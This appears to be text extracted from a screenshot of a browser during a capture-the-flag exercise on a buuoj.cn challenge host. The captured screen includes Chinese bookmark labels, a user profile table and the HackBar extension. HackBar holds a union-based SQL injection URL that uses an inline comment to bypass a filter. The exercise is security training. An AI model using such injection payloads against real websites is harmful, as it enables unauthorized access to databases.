 0b68d851-7d9c-4f0e-9c35-4ec99da2f772.node5.buuoj.cn:81/view.php?no=1 union/**/
3
导入书签... 火狐官方站点 新手上路 常用网址 安洵DCE平台 教育漏洞报告平台(ED... 学习 搜索网站 cdn/查子域 历史的dns解析记录 证书查询 移动设备上的书
username age blog
1 1 123.com
the contents of his/her blog
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 4
Encryption Encoding SQL XSS Other Contribute now! HackBar v
Load URL http://0b68d851-7d9c-4f0e-9c35-4ec99da2f772.node5.buuoj.cn:81/view.php?no=1 union/**/select 1,2,3,4
Split URL
Execute
Post data Referer User Agent Cookies Clear All